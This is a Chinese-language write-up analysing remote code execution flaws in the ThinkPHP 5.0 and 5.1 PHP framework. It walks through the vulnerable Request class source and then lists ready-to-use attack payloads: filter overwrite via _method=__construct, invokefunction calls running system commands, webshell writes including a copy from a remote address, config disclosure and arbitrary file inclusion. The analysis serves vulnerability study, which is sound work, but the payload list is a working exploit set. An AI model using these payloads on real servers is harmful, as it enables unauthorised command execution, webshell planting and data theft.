
这里可以通过POST数组传入__method来改变$this->{$this->method}($_POST);达到任意调用此类中的方法
接下来我们看看这个类中的__construct方法
/**
 * 架构函数
 * @access protected
 * @param array $options 参数
 */
protected function __construct($options = [])
{
    foreach ($options as $name => $item) {
        if (property_exists($this, $name)) {
            $this->$name = $item;
        }
    }
    if (is_null($this->filter)) {
        $this->filter = Config::get('default_filter');
    }
    // 保存 php://input
    $this->input = file_get_contents('php://input');
}重点是在foreach中,可以覆盖类属性,那么我们可以通过覆盖Request类的属性把 filter 的值赋为system

但是在哪会调用filter呢?我们要追踪下thinkphp的运行流程,上面说过,因为thinkphp是单程序入口,入口在public/index.php,在index.php中
require __DIR__ . '/../thinkphp/start.php';会引入框架的start.php,跟进之后调用了App类的静态run()方法
看一下run方法的定义
public static function run(Request $request = null)
{
    ...省略...
        // 获取应用调度信息
        $dispatch = self::$dispatch;
    if (empty($dispatch)) {
        // 进行URL路由检测
        $dispatch = self::routeCheck($request, $config);
    }
    // 记录当前调度信息
    $request->dispatch($dispatch);

    // 记录路由和请求信息
    if (self::$debug) {
        Log::record('[ ROUTE ] ' . var_export($dispatch, true), 'info');
        Log::record('[ HEADER ] ' . var_export($request->header(), true), 'info');
        Log::record('[ PARAM ] ' . var_export($request->param(), true), 'info');
    }
    /*...省略部分...*/
        switch ($dispatch['type']) {
            case 'redirect':
                // 执行重定向跳转
                $data = Response::create($dispatch['url'], 'redirect')->code($dispatch['status']);
                break;
            case 'module':
                // 模块/控制器/操作
                $data = self::module($dispatch['module'], $config, isset($dispatch['convert']) ? $dispatch['convert'] : null);
                break;
            case 'controller':
                // 执行控制器操作
                $vars = array_merge(Request::instance()->param(), $dispatch['var']);
                $data = Loader::action($dispatch['controller'], $vars, $config['url_controller_layer'], $config['controller_suffix']);
                break;
            case 'method':
                // 执行回调方法
                $vars = array_merge(Request::instance()->param(), $dispatch['var']);
                $data = self::invokeMethod($dispatch['method'], $vars);
                break;
            case 'function':
                // 执行闭包
                $data = self::invokeFunction($dispatch['function']);
                break;
            case 'response':
                $data = $dispatch['response'];
                break;
            default:
                throw new \InvalidArgumentException('dispatch type not support');
        }
}首先是经过$dispatch = self::routeCheck($request, $config)检查调用的路由
然后会根据debug开关来选择是否执行Request::instance()->param()
接下来是switch分支语句,当$dispatch等于controller或者method时会执行Request::instance()->param(),即只要是存在的路由就可以进入这两个case分支
而在 ThinkPHP5 完整版中,定义了验证码类的路由地址?s=captcha,默认这个方法就能使$dispatch=method从而进入Request::instance()->param()
继续跟进Request::instance()->param()

判断请求类型后会 return 一个input()方法,跟进


将被__contruct覆盖掉的filter字段回调进filterValue(),这个方法我们需要特别关注了,因为 Request 类中的 param、route、get、post、put、delete、patch、request、session、server、env、cookie、input 方法均调用了 filterValue 方法,而该方法中就存在可利用的 call_user_func 函数

那么,只要我们在POST请求处污染 filter 为 system ,就可以rce
流程图——by 七月火
debug相关
5.0.13版本之后需要开启debug才能rce
如果不开debug直接rce则需要利用到验证码的路由
"topthink/think-captcha": "^1.0"
payload:
POST ?s=captcha/calc
_method=__construct&filter[]=system&method=GET
未开启强制路由导致rce
5.0.0 <= ThinkPHP5 <= 5.0.23 、5.1.0 <= ThinkPHP <= 5.1.30
环境搭建
composer create-project topthink/think=5.1.29 tp51x --prefer-distcomposer.json
"require": {
    "php": ">=5.6.0",
    "topthink/framework": "5.1.29",
    "topthink/think-captcha": "2.*"
}然后composer update
payload
命令执行
5.0.x
?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=id
5.1.x
?s=index/\think\Request/input&filter[]=system&data=pwd
?s=index/\think\Container/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=id
?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=id
写shell
5.0.x
?s=/index/\think\app/invokefunction&function=call_user_func_array&vars[0]=assert&vars[1][]=copy(%27远程地址%27,%27333.php%27)
5.1.x
?s=index/\think\template\driver\file/write&cacheFile=shell.php&content=<?php phpinfo();?>
?s=index/\think\view\driver\Think/display&template=<?php phpinfo();?>             //shell生成在runtime/temp/md5(template).php
?s=/index/\think\app/invokefunction&function=call_user_func_array&vars[0]=assert&vars[1][]=copy(%27远程地址%27,%27333.php%27)
其他
5.0.x
?s=index/think\config/get&name=database.username // 获取配置信息
?s=index/\think\Lang/load&file=../../test.jpg    // 包含任意文件
?s=index/\think\Config/load&file=../../t.php // 包含任意.php文件如果碰到了控制器不存在的情况,是因为在tp获取控制器时,thinkphp/library/think/App.php:561会把url转为小写,导致控制器加载失败
分析
以?s=index/\think\Request/input&filter[]=system&data=whoami为例,同版本的那几个payload原理都是一样的
